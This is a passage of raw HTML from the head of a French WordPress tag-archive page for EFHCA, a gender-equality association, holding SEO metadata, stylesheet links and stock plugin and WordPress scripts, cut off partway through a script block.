

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/mot-cle-blog/efhca/
body_size: 20030
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>EFHCA Archives - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1278452615', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/mot-cle-blog/efhca/" />
	<link rel="next" href="https://www.efhca.com/mot-cle-blog/efhca/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EFHCA Archives - EFHCA" />
	<meta property="og:url" content="https://www.efhca.com/mot-cle-blog/efhca/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.efhca.com/mot-cle-blog/efhca/#webpage","url":"https://www.efhca.com/mot-cle-blog/efhca/","name":"EFHCA Archives - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flux pour EFHCA &raquo; EFHCA Mots-clés" href="https://www.efhca.com/mot-cle-blog/efhca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=12140' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"aff7655268","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"7a0464dba5"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"7b285e0334"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"0074c17dd9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=418" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
